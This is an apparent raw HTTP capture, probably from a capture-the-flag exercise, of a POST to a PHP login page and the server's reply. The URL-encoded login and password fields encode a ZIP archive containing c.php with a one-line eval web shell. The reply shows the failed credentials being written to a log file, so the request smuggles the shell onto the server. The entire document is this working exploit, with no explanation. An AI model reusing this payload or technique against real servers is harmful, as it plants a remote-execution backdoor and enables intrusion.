 POST /?page=login&debug=2 HTTP/1.1
Host: 218.76.35.74:20115
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 577
Referer: http://218.76.35.74:20115/?page=login
Connection: close
Upgrade-Insecure-Requests: 1
login=%50%4b%03%04&password=%00%02%00%00%00%20%b1%0c%4b%e5%4a%ef%5e%1c%00
%00%00%1c%00%00%00%05%00%1c%00%63%2e%70%68%70%55%54%09%00%03%fb%0b%8f%59%
fb%0b%8f%59%75%78%0b%00%01%04%e8%03%00%00%04%e8%03%00%00%3c%3f%70%68%70%2
0%65%76%61%6c%28%24%5f%52%45%51%55%45%53%54%5b%63%5d%29%3b%3f%3e%0a%50%4b
%01%02%1e%03%0a%00%02%00%00%00%20%b1%0c%4b%e5%4a%ef%5e%1c%00%00%00%1c%00%
00%00%05%00%18%00%00%00%00%00%01%00%00%00%a4%81%00%00%00%00%63%2e%70%68%7
0%55%54%05%00%03%fb%0b%8f%59%75%78%0b%00%01%04%e8%03%00%00%04%e8%03%00%00
%50%4b%05%06%00%00%00%00%01%00%01%00%4b%00%00%00%5b%00%00%00%00%00
HTTP/1.1 200 OK
Date: Fri, 01 Sep 2017 06:25:33 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 292
Connection: close
Content-Type: text/html; charset=UTF-8
Login error, login credentials has been saved to ./log/PK□□.log <center>
login<br/><br/>
<form action="" method="POST">
<input name="login" placeholder="login"><br/>
<input name="password" placeholder="password"><br/><br/>
<input type="submit" value="Go!">
</form>
</center>